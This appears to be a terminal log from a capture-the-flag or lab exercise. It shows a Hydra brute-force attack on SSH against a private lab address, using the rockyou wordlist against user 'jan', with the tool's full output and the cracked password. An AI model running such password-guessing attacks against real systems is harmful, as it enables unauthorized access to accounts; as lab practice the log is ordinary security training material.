 root@kali:~# hydra -P /usr/share/wordlists/rockyou.txt -l jan 10.10.200.93 ssh -t 10 -v
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-05 20:08:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344399 login tries (l:1/p:14344399), ~
1434440 tries per task
[DATA] attacking ssh://10.10.200.93:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://jan@10.10.200.93:22
[INFO] Successful, password authentication is supported by ssh://10.10.200.93:22
[STATUS] 110.00 tries/min, 110 tries in 00:01h, 14344289 to do in 2173:23h, 10 active
[STATUS] 86.67 tries/min, 260 tries in 00:03h, 14344139 to do in 2758:30h, 10 active
[STATUS] 72.86 tries/min, 510 tries in 00:07h, 14343889 to do in 3281:17h, 10 active
[22][ssh] host: 10.10.200.93   login: jan   password: armando
[STATUS] attack finished for 10.10.200.93 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-05 20:19:07